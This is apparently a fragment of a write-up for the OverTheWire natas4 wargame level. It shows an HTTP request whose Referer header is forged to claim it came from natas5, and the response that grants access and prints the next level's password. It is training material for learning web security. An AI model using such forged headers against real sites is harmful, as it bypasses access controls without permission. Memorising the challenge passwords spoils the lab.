 Request
Method
Text
Send
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://natas5.natas.labs.overthewire.org/
Content-Length: 0
Response
Text
"tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm" };</script></head>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>